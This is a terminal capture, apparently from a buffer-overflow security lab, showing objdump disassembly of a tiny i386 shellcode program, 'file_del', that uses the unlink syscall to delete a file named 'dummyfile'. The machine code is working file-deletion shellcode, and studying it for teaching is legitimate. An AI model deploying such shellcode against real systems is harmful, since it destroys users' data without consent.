 seed@8c798f4bf1f5:~/seclabs/buffer-overflow$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 0f                   jmp    8048071 <ender>
08048062 <starter>:
 8048062:       b0 08                   mov    $0x8,%al
 8048064:       04 02                   add    $0x2,%al
 8048066:       bb 76 80 04 08          mov    $0x8048076,%ebx
 804806b:       cd 80                   int    $0x80
0804806d <_exit>:
 804806d:       b0 01                   mov    $0x1,%al
 804806f:       cd 80                   int    $0x80
08048071 <ender>:
 8048071:       e8 ec ff ff ff          call   8048062 <starter>
08048076 <_filename>:
 8048076:       64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.